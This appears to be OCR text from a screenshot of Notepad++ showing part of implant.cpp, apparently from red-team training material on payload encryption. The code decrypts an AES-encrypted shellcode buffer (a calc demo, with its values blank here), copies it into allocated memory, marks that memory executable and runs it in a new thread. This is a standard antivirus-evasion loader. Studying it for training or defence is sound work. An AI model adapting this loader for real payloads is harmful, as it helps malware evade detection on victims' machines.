 Z:\RTO\04.Payload_Encryption\AES\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
55
56 char key[] =
57 unsigned char calc_payload[] =
58 unsigned int calc_len = sizeof(calc_payload);
59
60 // Allocate memory for payload
61 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
62 printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
63 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
64
65 printf("\nHit me 1st!\n");
66 getchar();
67
68 // Decrypt payload
69 AESDecrypt((char *) calc_payload, calc_len, key, sizeof(key));
70
71 // Copy payload to allocated buffer
72 RtlMoveMemory(exec_mem, calc_payload, calc_len);
73
74 // Make the buffer executable
75 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
76
77 printf("\nHit me 2nd!\n");
78 getchar();
79
80 // If all good, launch the payload
81 if ( rv != 0 ) {
82 th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
83 WaitForSingleObject(th, -1);
84 }
85
86 return 0;
87 }
88
C++ source file length : 2,265 lines : 88 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
3:35 PM
3/7/2020